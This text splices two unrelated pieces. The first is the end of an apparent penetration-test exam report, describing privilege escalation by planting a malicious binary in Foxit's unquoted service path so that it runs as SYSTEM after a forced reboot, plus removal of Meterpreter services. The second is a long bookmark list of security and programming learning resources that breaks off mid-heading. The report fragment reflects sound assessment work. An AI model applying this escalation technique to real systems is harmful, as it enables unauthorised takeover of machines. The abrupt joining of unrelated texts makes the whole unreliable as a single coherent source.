# reboot computer, forcing it to reload the now malicious binary from disk. it will execute and provide shell access as the Foxit software not only had an unquoted file-path for the main .exe, but it also ran as NT AUTHORITY\SYSTEM.
shutdown /r /t 000
```
## Covering Tracks
The house cleaning portions of the assessment ensures that remnants of the penetration test are removed. Often fragments of tools or user accounts are left on an organizations computer which can cause security issues down the road. Ensuring that we are meticulous and no remnants of our penetration test are left over is important. After the trophies on both the lab network and exam network were completed, Victor removed all user accounts and passwords as well as the Meterpreter services installed on the system. Offensive Security should not have to remove any user accounts or services from the system.
# Additional Items
## Tools Used
* nmap
## Lessons Learned
* Use multiple tools
|
# Awesome-Cyber-Security-List
NOTE: This list is not as up to date as the html bookmarks list that is located in the repo!
Please import the html bookmarks into your browser for the most up to date list and cleaner layout, since it is organized into folders rather than one large list.
Bookmarks
=========
## Everything Cyber
### General Cyber Courses/Training/Resources
<dl>
### Amazing Resources For Learning
<dl>
[edX | Free online courses from the world's best universities](https://www.edx.org/)
[Udacity - Free Online Classes & Nanodegrees | Udacity](https://www.udacity.com/)
[Khan Academy | Free Online Courses, Lessons & Practice](https://www.khanacademy.org/)
[3Blue1Brown - Teaches Hard Concepts Well!](https://www.youtube.com/channel/UCYO_jab_esuFRV4b17AJtAw)
[LiveOverflow - Awesome to learn Computer Security](https://www.youtube.com/channel/UClcE-kVhqyiHCcjYwcpfj9w)
[Welcome to SecurityTube.net](http://www.securitytube.net/)
</dl>
### FSU Course
<dl>
[Offensive Security 2013 - FSU - Lecture5: Reverse Engineering (x86) Workshop Day 1 - YouTube](https://www.youtube.com/watch?v=Pg8bmV9vcKg&feature=youtu.be)
[Offensive Computer Security Home Page Spring 2014](http://www.cs.fsu.edu/~redwood/OffensiveComputerSecurity/)
[Training for manipulating all kinds of things: Learning Exploitation with Offensive Computer Security 2.0](http://howto.hackallthethings.com/2016/07/learning-exploitation-with-offensive.html)
</dl>
### RPI Classes
<dl>
[Modern Binary Exploitation - Spring 2015](http://security.cs.rpi.edu/courses/binexp-spring2015/)
[GitHub - RPISEC/MBE: Course materials for Modern Binary Exploitation by RPISEC](https://github.com/RPISEC/MBE)
[GitHub - RPISEC/Malware: Course materials for Malware Analysis by RPISEC](https://github.com/RPISEC/Malware)
[security.cs.rpi.edu/courses/malware-spring2013/](http://security.cs.rpi.edu/courses/malware-spring2013/)
</dl>
### MIT OpenCourseWare
<dl>
[Computer Systems Security | Electrical Engineering and Computer Science | MIT OpenCourseWare](http://ocw.mit.edu/courses/electrical-engineering-and-computer-science/6-858-computer-systems-security-fall-2014/)
[Electrical Engineering and Computer Science | MIT OpenCourseWare | Free Online Course Materials](https://ocw.mit.edu/courses/electrical-engineering-and-computer-science/)
[Network and Computer Security | Electrical Engineering and Computer Science | MIT OpenCourseWare](https://ocw.mit.edu/courses/electrical-engineering-and-computer-science/6-857-network-and-computer-security-spring-2014/)
</dl>
### Linux Stuff
<dl>
[Home | Linux Journey](https://linuxjourney.com/)
</dl>
### Complete Noob Intro to Cyber Security
<dl>
[Live Overflow - Where to start with hacking](https://www.youtube.com/watch?v=2TofunAI6fU)
[The Importance of Deep Work & The 30-Hour Method for Learning a New Skill | Azeria Labs](https://azeria-labs.com/the-importance-of-deep-work-the-30-hour-method-for-learning-a-new-skill/)
[How to Build a Successful Career in Cybersecurity - Daniel Miessler](https://danielmiessler.com/blog/build-successful-infosec-career/)
[Good List of Practice Areas in CyberSecurity](https://blogs.sans.org/pen-testing/files/2018/01/PENT-PSTR-WHITEBOARD-V3-0118_web.pdf)
[Hacker Manifesto - Wikipedia](https://en.wikipedia.org/wiki/Hacker_Manifesto)
[So, you want to work in security? – freeCodeCamp](https://medium.freecodecamp.org/so-you-want-to-work-in-security-bc6c10157d23)
[Getting Into Security Engineering](https://noncombatant.org/2016/06/20/get-into-security-engineering/)
[Stuxnet](https://www.quora.com/What-is-the-most-sophisticated-piece-of-software-code-ever-written/answer/John-Byrd-2?share=98032397&srid=nfuR)
[The Jargon File](http://www.catb.org/jargon/html/index.html)
[How To Become A Hacker](http://www.catb.org/~esr/faqs/hacker-howto.html)
[/r/netsecstudents](https://www.reddit.com/r/netsecstudents/)
[/r/netsec](https://www.reddit.com/r/netsec/)
</dl>
[LiveOverflow - LiveOverflow](http://liveoverflow.com/)
[VeteranSec – A Veteran Cyber Security Community](https://veteransec.com/)
[Hackaday | Fresh hacks every day](http://hackaday.com/)
[Infosec Courses Master List](https://github.com/onlurking/awesome-infosec)
[NYU Tandon Vulnerability Research and Pen Test Course](https://github.com/isislab/Hack-Night)
[CBT Nuggets - Awesome For Certs](https://www.cbtnuggets.com/solutions/government)
[Whitehatters Computer Security Club](https://www.wcsc.usf.edu/noobs)
[Open Security Training - Lots of Beginner Stuff](http://opensecuritytraining.info/Training.html)
[Null Byte — Random Hacking Tutorials](https://null-byte.wonderhowto.com/)
[Free Military Cyber Training - PCTC (Requires Invite?)](https://pctc.cert.org/lms)
[600 free online courses you can take from universities worldwide](https://qz.com/1437623/600-free-online-courses-you-can-take-from-universities-worldwide/)
[Lynda.com (Requires Library Card) - Lots of Free Training On Various Subjects](https://www.lynda.com/)
</dl>
## Programming/Comp Sci/SE Things
<dl>
### Programming Courses and Tutorials
<dl>
### Specific Programming Language Stuff (C/C++/Python/Java/etc)
<dl>
#### C Stuff
<dl>
#### GT Recommended
<dl>
[CS50 - Reference](https://reference.cs50.net/)
[CS50's Introduction to Computer Science | edX](https://www.edx.org/course/cs50s-introduction-computer-science-harvardx-cs50x)
[CS50](https://cs50.harvard.edu/2018/fall/)
[Practical Programming in C | MIT OpenCourseWare](https://ocw.mit.edu/courses/electrical-engineering-and-computer-science/6-087-practical-programming-in-c-january-iap-2010/lecture-notes/)
[Learn C in Y Minutes](https://learnxinyminutes.com/docs/c/)
[Home | Lynda | Georgia Institute of Technology | Atlanta, GA](http://lynda.gatech.edu/)
[How Do I Declare A Function Pointer in C?](https://goshdarnfunctionpointers.com/)
[C Tutorial - Learn C - Cprogramming.com](https://www.cprogramming.com/tutorial/c-tutorial.html)
[Function Pointers in C and C++ - Cprogramming.com](https://www.cprogramming.com/tutorial/function-pointers.html)
[C documentation — DevDocs](https://devdocs.io/c/)
[Intro to OS - C Programming Q&A - YouTube](https://www.youtube.com/watch?v=UmLpG077DcU)
[C Programming - Q&A.pptm - Google Slides](https://docs.google.com/presentation/d/1B7_q_FjpWau-1-A7NFKkDUHLHJMIDKSwCK4dM0nSlXg/edit#slide=id.p17)
[Amazon.com: C Programming Language, 2nd Edition (8601410794231): Brian W. Kernighan, Dennis M. Ritchie: Books](https://www.amazon.com/Programming-Language-2nd-Brian-Kernighan/dp/0131103628)
[The Linux Programming Interface [Book]](https://www.oreilly.com/library/view/the-linux-programming/9781593272203/)
</dl>
#### Books and References
<dl>
##### Translation Phases
<dl>
[Phases of translation - cppreference.com](https://en.cppreference.com/w/c/language/translation_phases)
[Steps of compiling a C program - Becky Chen - Medium](https://medium.com/@bchen720/steps-of-compiling-a-c-program-7a9a531eb9f8)
[The Four Stages of Compiling a C Program](https://www.calleerlandsson.com/the-four-stages-of-compiling-a-c-program/)
[GCC Preprocessor Options](https://gcc.gnu.org/onlinedocs/gcc/Preprocessor-Options.html)
</dl>
##### Style Things
<dl>
[Style Guide for C — CS50 Docs](https://cs50.readthedocs.io/style/c/)
</dl>
[C Programming Language, 2nd Edition](https://www.amazon.com/Programming-Language-2nd-Brian-Kernighan/dp/0131103628/ref=pd_sim_14_5/139-5608711-4730009?_encoding=UTF8&pd_rd_i=0131103628&pd_rd_r=89ea1745-7254-11e9-8ad6-676656a66066&pd_rd_w=5hN5E&pd_rd_wg=R476m&pf_rd_p=90485860-83e9-4fd9-b838-b28a9b7fda30&pf_rd_r=B8N0DR0HFPYKW8EHMMG5&psc=1&refRID=B8N0DR0HFPYKW8EHMMG5)
[C Programming: A Modern Approach, 2nd Edition](https://www.amazon.com/C-Programming-Modern-Approach-2nd/dp/0393979504)
[CMU Recommended - C Traps and Pitfalls](https://www.amazon.com/C-Traps-Pitfalls-Andrew-Koenig/dp/0201179288)
[Also CMU Recommended - Computer Systems: A Programmer's Perspective](https://www.amazon.com/dp/013409266X/ref=cm_sw_su_dp)
[Mastering Algorithms with C > Mastering Algorithms with C : Safari Books Online](http://techbus.safaribooksonline.com/1565924533/id732826#X2ludGVybmFsX0h0bWxWaWV3P3htbGlkPTEtNTY1OTItNDUzLTMlMkZpZDczMjgyNiZxdWVyeT0=)
[C Book Answers](https://github.com/lekkas/c-algorithms)
[The Definitive C Book Guide and List – seclab](https://seclab.skku.edu/the-definitive-c-book-guide-and-list/)
[C reference - cppreference.com](https://en.cppreference.com/w/c)
[C/C++ for Hackers « Null Byte :: WonderHowTo](https://null-byte.wonderhowto.com/how-to/c-c-for-hackers/)
[Learn C the Hard Way: Practical Exercises on the Computational Subjects You Keep Avoiding (Like C)](https://www.amazon.com/Learn-Hard-Way-Practical-Computational/dp/0321884922)
##### Coding Standards
<dl>
[Intro to Coding Standards — Coding Rules and Guidelines | Perforce](https://www.perforce.com/resources/qac/coding-standards#important-c)
</dl>
##### Other Useful Things
<dl>
[c preprocessor - #define macro for debug printing in C? - Stack Overflow](https://stackoverflow.com/questions/1644868/define-macro-for-debug-printing-in-c)
</dl>
[Beej's Guide to C Programming](https://beej.us/guide/bgc/html/single/bgc.html)
</dl>
##### Useful Tutorials and Tools
<dl>
[C Storage Classes](https://www.tutorialspoint.com/cprogramming/c_storage_classes.htm)
[10.2 Pointers and Arrays; Pointer Arithmetic](https://www.eskimo.com/~scs/cclass/notes/sx10b.html)
[C for C++ Programmers](http://people.cs.uchicago.edu/~iancooke/osstuff/ccc.html)
[c - What does getting the address of an array variable mean? - Stack Overflow](https://stackoverflow.com/questions/38202077/what-does-getting-the-address-of-an-array-variable-mean)
[cdecl: C gibberish ↔ English](https://cdecl.org/)
[ridiculousfish/cdecl-blocks: The venerable cdecl, with Apple blocks support](https://github.com/ridiculousfish/cdecl-blocks)
[function - C Assign Pointer to NULL - Stack Overflow](https://stackoverflow.com/questions/16299394/c-assign-pointer-to-null)
</dl>
##### Data Structures
<dl>
[C Programming: Advanced Data Types](https://www.edx.org/course/c-programming-advanced-data-types)
</dl>
##### Embedded Programming
<dl>
[Become an embedded programmer in 5 months : learnprogramming](https://www.reddit.com/r/learnprogramming/comments/a6hcbu/become_an_embedded_programmer_in_5_months/)
</dl>
##### Pointer Stuff
<dl>
[pointers - How come an array's address is equal to its value in C? - Stack Overflow](https://stackoverflow.com/questions/2528318/how-come-an-arrays-address-is-equal-to-its-value-in-c)
[PointersAndMemory.pdf](http://cslibrary.stanford.edu/102/PointersAndMemory.pdf)
</dl>
##### Courses
<dl>
[Berkeley C Course](http://www-inst.eecs.berkeley.edu/~selfpace/c/)
[http://www-inst.eecs.berkeley.edu/~selfpace/c/](http://www-inst.eecs.berkeley.edu/~selfpace/c/)
[How to C (as of 2016)](https://matt.sh/howto-c)
[cbourke/ComputerScienceI: Computer Science](https://github.com/cbourke/ComputerScienceI)
[Berkeley C Programming](https://selfpaced.bitbucket.io/#/)
</dl>
[GitHub - fffaraz/awesome-cpp: A curated list of awesome C/C++ frameworks, libraries, resources, and shiny things. Inspired by awesome-... stuff.](https://github.com/fffaraz/awesome-cpp)
[How Do I Declare A Function Pointer in C?](https://fuckingfunctionpointers.com/)
[cdecl: C gibberish ↔ English](https://cdecl.org/?q=int+%28*f%29%28int%2C+int%29)
[How to C (as of 2016)](https://matt.sh/howto-c)
[C Book Answers](https://github.com/lekkas/c-algorithms)
[Mastering Algorithms with C > Mastering Algorithms with C : Safari Books Online](http://techbus.safaribooksonline.com/1565924533/id732826#X2ludGVybmFsX0h0bWxWaWV3P3htbGlkPTEtNTY1OTItNDUzLTMlMkZpZDczMjgyNiZxdWVyeT0=)
[Learn C The Hard Way](http://c.learncodethehardway.org/book/)
[C/C++ for Hackers « Null Byte :: WonderHowTo](https://null-byte.wonderhowto.com/how-to/c-c-for-hackers/)
[C reference - cppreference.com](https://en.cppreference.com/w/c)
[The Definitive C Book Guide and List – seclab](https://seclab.skku.edu/the-definitive-c-book-guide-and-list/)
[Learn C the Hard Way](https://learncodethehardway.org/c/)
[Style Guide for C — CS50 Docs](https://cs50.readthedocs.io/style/c/)
[UMBC | Essential C (45 page summary of everything you need to know)](http://cslibrary.stanford.edu/101/)
</dl>
#### C++ Stuff
<dl>
##### Good Learning Material
<dl>
##### Books
<dl>
###### Beginner Books
<dl>
[The Definitive C++ Book Guide and List - Stack Overflow](https://stackoverflow.com/questions/388242/the-definitive-c-book-guide-and-list)
[Recommended Book if No Prior Experience in Programming](https://www.amazon.com/Programming-Principles-Practice-Using-2nd/dp/0321992784)
[Recommended Intro Book for Prior Programmers: A Tour of C++](https://www.amazon.com/Tour-2nd-Depth-Bjarne-Stroustrup/dp/0134997832/ref=pd_lpo_sbs_14_t_1?_encoding=UTF8&psc=1&refRID=ZY920TA5XY0D0C8BD3A6)
</dl>
###### Intermediate Books
<dl>
[Recommended Intermediate Book: Effective Modern C++: 42 Specific Ways to Improve Your Use of C++11 and C++14](https://www.amazon.com/Effective-Modern-Specific-Ways-Improve/dp/1491903996)
[proper resource management and exception safety in C++ through Resource Acquisition is Initialization (RAII) in addition to in-depth coverage of a variety of other topics including the pimpl idiom, name lookup, good class design, and the C++ memory model](https://www.amazon.com/dp/0201615622/?tag=stackoverflow17-20)
[generic programming, optimization, and resource management; this book also has an excellent exposition of how to write modular code](https://www.amazon.com/dp/0201760428/?tag=stackoverflow17-20)
[101 best practices, idioms, and common pitfalls that can help you to write correct, understandable, and efficient C++ code](https://www.amazon.com/dp/0321113586/?tag=stackoverflow17-20)
[Amazon.com: Accelerated C++: Practical Programming by Example](https://www.amazon.com/Accelerated-C-Practical-Programming-Example/dp/020170353X)
</dl>
[The Definitive C++ Book Guide and List - Stack Overflow](https://stackoverflow.com/questions/388242/the-definitive-c-book-guide-and-list)
</dl>
##### Courses
<dl>
[Berkeley C++ Course](http://www-inst.eecs.berkeley.edu/~selfpace/cpp/)
[Teach Yourself C++ in 21 Days](http://101.lv/learn/C++/index.htm)
[Learn C++ | Codecademy](https://www.codecademy.com/learn/learn-c-plus-plus)
[C++ Tutorial for Complete Beginners | Udemy](https://www.udemy.com/free-learn-c-tutorial-beginners/)
</dl>
[Stroustrup: FAQ](http://www.stroustrup.com/bs_faq.html#learning)
[Introduction to Standard Template Library in C++ | Studytonight](https://www.studytonight.com/cpp/stl/stl-introduction)
[Good Video Intro to C++ Programming](https://www.youtube.com/watch?v=Rub-JsjMhWY)
[Learn C++ - Free Interactive C++ Tutorial](http://learn-cpp.org/)
[Learn C++](http://www.learncpp.com/)
[C++ Programming Language - GeeksforGeeks](http://www.geeksforgeeks.org/c-plus-plus/)
[Storage Classes in C++](https://www.tutorialspoint.com/cplusplus/cpp_storage_classes.htm)
#### Translation Phases
<dl>
[Phases of translation - cppreference.com](https://en.cppreference.com/w/cpp/language/translation_phases)
[The C++ Compilation Process](https://github.com/green7ea/cpp-compilation/blob/master/README.md)
</dl>
[C++ Tutorial Front Page - 2018](https://www.bogotobogo.com/cplusplus/cpptut.php)
[C++ FAQ](https://isocpp.org/wiki/faq)
[Newbie Questions & Answers, C++ FAQ](https://isocpp.org/wiki/faq/newbie)
[Big Picture Issues, C++ FAQ](https://isocpp.org/wiki/faq/big-picture)
[C++ Programming/Code/Statements/Functions - Wikibooks, open books for an open world](https://en.wikibooks.org/wiki/C%2B%2B_Programming/Code/Statements/Functions)
</dl>
##### Best Practices
<dl>
###### Pass By Reference vs Pass By Value
<dl>
[Pass By Reference](https://www.cs.fsu.edu/~myers/c++/notes/references.html)
[c++ - Isn't "const" redundant when passing by value? - Stack Overflow](https://stackoverflow.com/questions/8714250/isnt-const-redundant-when-passing-by-value)
[Const Correctness, C++ FAQ](https://isocpp.org/wiki/faq/const-correctness)
[C++ Programming/Code/Statements/Functions - Wikibooks, open books for an open world](https://en.wikibooks.org/wiki/C%2B%2B_Programming/Code/Statements/Functions#by_reference)
</dl>
[The rule of three/five/zero - cppreference.com](https://en.cppreference.com/w/cpp/language/rule_of_three)
[C++ reference - cppreference.com](https://en.cppreference.com/w/cpp)
[C++ Core Guidelines](https://isocpp.github.io/CppCoreGuidelines/CppCoreGuidelines)
[C++ Stuff from r/learnprogramming](https://www.reddit.com/r/learnprogramming/comments/a34sws/codecademy_finally_launched_learn_c/)
[Effective Modern C++ [Book]](https://www.oreilly.com/library/view/effective-modern-c/9781491908419/)
[RAII - cppreference.com](https://en.cppreference.com/w/cpp/language/raii)
[c++ - Why is list initialization (using curly braces) better than the alternatives? - Stack Overflow](https://stackoverflow.com/questions/18222926/why-is-list-initialization-using-curly-braces-better-than-the-alternatives)
[C++ Braced Initialization](https://blog.quasardb.net/2017/03/05/cpp-braced-initialization)
[gabime/spdlog: Fast C++ logging library.](https://github.com/gabime/spdlog)
[ObjectOrientedProgramminginC4thEdition.pdf](https://fac.ksu.edu.sa/sites/default/files/ObjectOrientedProgramminginC4thEdition.pdf)
[CPP_v1.1.pdf](https://ms.sapientia.ro/~manyi/teaching/c++/CPP_v1.1.pdf)
[Google C++ Style Guide](https://google.github.io/styleguide/cppguide.html)
[The C++ Standard](https://isocpp.org/)
[Ampersand (&) operator in a C++ function argument](https://www.quora.com/What-does-ampersand-operator-do-in-a-C-C++-function-argument)
[pointers - How to pass objects to functions in C++? - Stack Overflow](https://stackoverflow.com/questions/2139224/how-to-pass-objects-to-functions-in-c/2139254#2139254)
[Use constexpr for faster, smaller, and safer code | Trail of Bits Blog](https://blog.trailofbits.com/2019/06/27/use-constexpr-for-faster-smaller-and-safer-code/)
[Templates, C++ FAQ](https://isocpp.org/wiki/faq/templates)
[Coding Standards, C++ FAQ](https://isocpp.org/wiki/faq/coding-standards)
[Embedded Systems Coding Standard](http://stroustrup.com/JSF-AV-rules.pdf)
[Good C++ Coding Standards: 101 Rules, Guidelines, and Best Practices (9780321113580): Herb Sutter, Andrei Alexandrescu: Books](https://www.amazon.com/exec/obidos/ASIN/0321113586/)
[C++ Core Guidelines](http://isocpp.github.io/CppCoreGuidelines/CppCoreGuidelines)
###### Coding Standards
<dl>
[Intro to Coding Standards — Coding Rules and Guidelines | Perforce](https://www.perforce.com/resources/qac/coding-standards#important-cpp)
</dl>
[Resource Acquisition is Initialisation (RAII) Explained — Tom Dalling](https://www.tomdalling.com/blog/software-design/resource-acquisition-is-initialisation-raii-explained/)
</dl>
###### Data Structures
<dl>
[USC - CSCI 104 – Data Structures and Object Oriented Design](http://www-scf.usc.edu/~csci104/20142/lectures/)
[Data Structures and Algorithms in C++, Second Edition: Safari Books Online - Premium](http://techbus.safaribooksonline.com/book/programming/cplusplus/9780470383278)
[Notes on Data Structures and Programming Techniques (CPSC 223, Spring 2018)](http://www.cs.yale.edu/homes/aspnes/classes/223/notes.html#cplusplus)
[Storage Classes in C++](https://www.tutorialspoint.com/cplusplus/cpp_storage_classes.htm)
</dl>
###### Memory Management
<dl>
###### Smart Pointers
<dl>
[Pointers - C++ Tutorials](http://www.cplusplus.com/doc/tutorial/pointers/)
[A beginner's look at smart pointers in modern C++ - Internal Pointers](https://www.internalpointers.com/post/beginner-s-look-smart-pointers-modern-c)
[this Pointer | Microsoft Docs](https://docs.microsoft.com/en-us/cpp/cpp/this-pointer?view=vs-2019)
[Memory Management, C++ FAQ](https://isocpp.org/wiki/faq/freestore-mgmt#mixing-malloc-and-delete)
[Unique/Shared/Weak Pointers](https://isocpp.org/wiki/faq/cpp11-library#unique-ptr)
[Move smart pointers in and out functions in modern C++ - Internal Pointers](https://www.internalpointers.com/post/move-smart-pointers-and-out-functions-modern-c)
[GotW #89 Solution: Smart Pointers – Sutter’s Mill](https://herbsutter.com/2013/05/29/gotw-89-solution-smart-pointers/)
[c++ - How to properly duplicate an object given its shared_ptr - Stack Overflow](https://stackoverflow.com/questions/22782288/how-to-properly-duplicate-an-object-given-its-shared-ptr)
</dl>
[c++ - clearing a vector of pointers](https://stackoverflow.com/questions/12795196/clearing-a-vector-of-pointers)
[Destructors (C++) | Microsoft Docs](https://docs.microsoft.com/en-us/cpp/cpp/destructors-cpp?view=vs-2019&viewFallbackFrom=vs-2019%5C)
[Smart Pointers (Modern C++) | Microsoft Docs](https://docs.microsoft.com/en-us/cpp/cpp/smart-pointers-modern-cpp?view=vs-2019)
[How to: Create and Use unique_ptr Instances | Microsoft Docs](https://docs.microsoft.com/en-us/cpp/cpp/how-to-create-and-use-unique-ptr-instances?view=vs-2019)
[Unique Pointers - Windows applications | Microsoft Docs](https://docs.microsoft.com/en-us/windows/desktop/Rpc/unique-pointers)
[std::unique_ptr - cppreference.com](https://en.cppreference.com/w/cpp/memory/unique_ptr)
[Memory Management, C++ FAQ](https://isocpp.org/wiki/faq/freestore-mgmt)
</dl>
[GitHub - fffaraz/awesome-cpp: A curated list of awesome C/C++ frameworks, libraries, resources, and shiny things. Inspired by awesome-... stuff.](https://github.com/fffaraz/awesome-cpp)
[Solve C++ | HackerRank](https://www.hackerrank.com/domains/cpp?filters%5Bsubdomains%5D%5B%5D=classes)
[TopCoder Problems](http://web.eecs.utk.edu/~plank/topcoder-writeups/)
[GitHub - rigtorp/awesome-modern-cpp: A collection of resources on modern C++](https://github.com/rigtorp/awesome-modern-cpp)
[Strong vs Weak References – Elliot Chance – Medium](https://medium.com/@elliotchance/strong-vs-weak-references-70356d37dfd2)
##### Solutions to Problems
<dl>
[c++ - cannot call member function without object - Stack Overflow](https://stackoverflow.com/questions/1127738/cannot-call-member-function-without-object)
</dl>
</dl>
#### Python
<dl>
##### Courses
<dl>
[Introduction to Computer Science and Programming in Python - MIT](https://ocw.mit.edu/courses/electrical-engineering-and-computer-science/6-0001-introduction-to-computer-science-and-programming-in-python-fall-2016/lecture-videos/)
[Berkeley Python Course](http://www-inst.eecs.berkeley.edu/~selfpace/python/)
[The Python Tutorial — Python 3.7.0 documentation](https://docs.python.org/3/tutorial/)
[Welcome to Python 101! — Python 101 1.0 documentation](https://python101.pythonlibrary.org/)
[MIT - Introduction to Computer Science and Programming Using Python](https://www.edx.org/course/introduction-to-computer-science-and-programming-using-python-0)
[Learn Python - Free Interactive Python Tutorial](https://www.learnpython.org/)
</dl>
##### Videos To Learn From
<dl>
[Corey Schafer - YouTube](https://www.youtube.com/channel/UCCezIgC97PvUuR4_gbFUs5g)
[How to Learn Python Tutorial - Easy & simple! Learn How to Learn Python! - YouTube](https://www.youtube.com/watch?v=5mJ_Qftw2_0&lc=UgyghnrmfblNHEhpqR54AaABAg)
[Python Tutorials - YouTube](https://www.youtube.com/playlist?list=PL-osiE80TeTt2d9bfVyTiXJA-UTHn6WwU)
[Python's Class Development Toolkit - YouTube](https://www.youtube.com/watch?v=HTLu2DFOdTg)
[Raymond Hettinger - Beyond PEP 8 -- Best practices for beautiful intelligible code - PyCon 2015 - YouTube](https://www.youtube.com/watch?v=wf-BqAjZb8M)
[Transforming Code into Beautiful, Idiomatic Python - YouTube](https://www.youtube.com/watch?v=OSGv2VnC0go)
[What Does It Take To Be An Expert At Python? - YouTube](https://www.youtube.com/watch?v=7lmCu8wz8ro)
[python_expert_notes](https://github.com/austin-taylor/code-vault/blob/master/python_expert_notebook.ipynb)
[Python Network Programming - TCP/IP Socket Programming - YouTube](https://www.youtube.com/playlist?list=PLhTjy8cBISErYuLZUvVOYsR1giva2payF)
[Python for Beginners - YouTube](https://www.youtube.com/playlist?list=PLlrxD0HtieHhS8VzuMCfQD4uJ9yne1mE6)
</dl>
##### Advanced Python Style/OOP Stuff
<dl>
[UsingAssertionsEffectively - Python Wiki](https://wiki.python.org/moin/UsingAssertionsEffectively)
[Data model (Dunder Methods, i.e., __repr__)](https://docs.python.org/3/reference/datamodel.html)
[PEP 8 -- Style Guide for Python Code | Python.org](https://www.python.org/dev/peps/pep-0008/)
[Popular Python recipes « ActiveState Code](http://code.activestate.com/recipes/langs/python/)
[oop - What is the difference between @staticmethod and @classmethod in Python? - Stack Overflow](https://stackoverflow.com/questions/136097/what-is-the-difference-between-staticmethod-and-classmethod-in-python?rq=1)
[Enriching Your Python Classes With Dunder (Magic, Special) Methods – dbader.org](https://dbader.org/blog/python-dunder-methods)
[Interfacing Python and C: Advanced “ctypes” Features – dbader.org](https://dbader.org/blog/python-ctypes-tutorial-part-2)
[Serious Python | No Starch Press](https://nostarch.com/seriouspython)
[Math Adventures with Python | No Starch Press](https://nostarch.com/mathadventures)
[How to Write Perfect Python Command-line Interfaces — Learn by Example](https://blog.sicara.com/perfect-python-command-line-interfaces-7d5d4efad6a2)
[Writing Python Command-Line Tools With Click – dbader.org](https://dbader.org/blog/python-commandline-tools-with-click)
[Python - Multiple constructors](http://coding.derkeiler.com/Archive/Python/comp.lang.python/2005-02/1294.html)
[Python 3 Patterns, Recipes and Idioms](https://python-3-patterns-idioms-test.readthedocs.io/en/latest/index.html#)
</dl>
##### Python Issue Fixes
<dl>
[python - Permanently add a directory to PYTHONPATH - Stack Overflow](https://stackoverflow.com/questions/3402168/permanently-add-a-directory-to-pythonpath)
[How do I find the location of Python module sources? - Stack Overflow](https://stackoverflow.com/questions/269795/how-do-i-find-the-location-of-python-module-sources)
[installation - How do I find the location of my Python site-packages directory? - Stack Overflow](https://stackoverflow.com/questions/122327/how-do-i-find-the-location-of-my-python-site-packages-directory)
</dl>
##### Useful Python things
<dl>
[8.7\. sets — Unordered collections of unique elements — Python 2.7.16 documentation](https://docs.python.org/2/library/sets.html)
[I made a threading guide for beginners. : learnprogramming](https://www.reddit.com/r/learnprogramming/comments/btpol1/i_made_a_threading_guide_for_beginners/)
</dl>
##### Numpy/SciPy
<dl>
[Linear algebra (numpy.linalg) — NumPy v1.16 Manual](https://docs.scipy.org/doc/numpy/reference/routines.linalg.html)
[NumPy and SciPy Documentation](https://docs.scipy.org/doc/)
[Mathematical functions — NumPy v1.16 Manual](https://docs.scipy.org/doc/numpy/reference/routines.math.html)
[Random sampling (numpy.random) — NumPy v1.16 Manual](https://docs.scipy.org/doc/numpy/reference/routines.random.html)
[Broadcasting — NumPy v1.16 Manual](https://docs.scipy.org/doc/numpy/user/basics.broadcasting.html)
[Array creation — NumPy v1.16 Manual](https://docs.scipy.org/doc/numpy/user/basics.creation.html)
[Data types — NumPy v1.16 Manual](https://docs.scipy.org/doc/numpy/user/basics.types.html)
[The N-dimensional array (ndarray) — NumPy v1.16 Manual](https://docs.scipy.org/doc/numpy/reference/arrays.ndarray.html)
[Sorting, searching, and counting — NumPy v1.16 Manual](https://docs.scipy.org/doc/numpy/reference/routines.sort.html)
[pandas.DataFrame.fillna — pandas 0.24.2 documentation](http://pandas.pydata.org/pandas-docs/stable/reference/api/pandas.DataFrame.fillna.html)
</dl>
[CMU - The Pythonic Way [PDF]](https://www.cs.cmu.edu/~srini/15-441/F11/lectures/r04-python.pdf)
[Automate the Boring Stuff with Python](http://automatetheboringstuff.com/)
[PyPI tutorial](https://packaging.python.org/)
[10 Essential Python Tips And Tricks For Programmers - GeeksforGeeks](https://www.geeksforgeeks.org/10-essential-python-tips-tricks-programmers/)
[Understanding the underscore( _ ) of Python – Hacker Noon](https://hackernoon.com/understanding-the-underscore-of-python-309d1a029edc)
[Python Argparse Cookbook – mkaz.blog](https://mkaz.blog/code/python-argparse-cookbook/)
[Cracking Codes with Python](https://inventwithpython.com/cracking/)
[Python Training by Dan Bader – dbader.org](https://dbader.org/)
[How to use SimpleHTTPServer](https://www.pythonforbeginners.com/modules-in-python/how-to-use-simplehttpserver/)
##### Profiling/Timing
<dl>
[The Python Profilers — Python 3.7.4 documentation](https://docs.python.org/3/library/profile.html)
[timeit — Measure execution time of small code snippets — Python 3.7.4 documentation](https://docs.python.org/3/library/timeit.html)
</dl>
[Python Tutorial: Home - 2019](https://www.bogotobogo.com/python/pytut.php)
##### Projects
<dl>
[OrbitalArt/OrbitalArt.py at master · LAMagicx/OrbitalArt · GitHub](https://github.com/LAMagicx/OrbitalArt/blob/master/OrbitalArt.py)
</dl>
##### Books
<dl>
[iluxonchik/blackhat-python-book: Code from Blackhat Python book](https://github.com/iluxonchik/blackhat-python-book)
</dl>
</dl>
#### Java Stuff
<dl>
##### Data Structures
<dl>
[Java HashSet Tutorial with Examples | CalliCoder](https://www.callicoder.com/java-hashset/)
</dl>
[java - Is it better to use a TreeSet or ArrayList when using a custom comparator - Stack Overflow](https://stackoverflow.com/questions/24371204/is-it-better-to-use-a-treeset-or-arraylist-when-using-a-custom-comparator)
</dl>
#### Rust
<dl>
[Rust Language Cheat Sheet](https://cheats.rs/)
</dl>
#### x86 Assembly
<dl>
[Easy x86-64](http://ian.seyler.me/easy_x86-64/)
[Practical Reverse Engineering: x86, x64, ARM, Windows Kernel, Reversing Tools, and Obfuscation](https://www.amazon.com/Practical-Reverse-Engineering-Reversing-Obfuscation/dp/1118787315)
[c - Can I use Intel syntax of x86 assembly with GCC? - Stack Overflow](https://stackoverflow.com/questions/9347909/can-i-use-intel-syntax-of-x86-assembly-with-gcc)
[ubuntu - Compile/run assembler in Linux? - Stack Overflow](https://stackoverflow.com/questions/3314919/compile-run-assembler-in-linux)
[x86 - How do you use gcc to generate assembly code in Intel syntax? - Stack Overflow](https://stackoverflow.com/questions/199966/how-do-you-use-gcc-to-generate-assembly-code-in-intel-syntax)
[Assembly Primer For Hackers (Part 1) System Organization - YouTube](https://www.youtube.com/watch?v=K0g-twyhmQ4&list=PL6brsSrstzga43kcZRn6nbSi_GeXoZQhR)
[UMBC CMSC313 | Computer Organization & Assembly Language Programming |Spring 2013](https://www.csee.umbc.edu/~chang/cs313.s13/)
</dl>
#### Full Stack Development
<dl>
##### Front End Development
<dl>
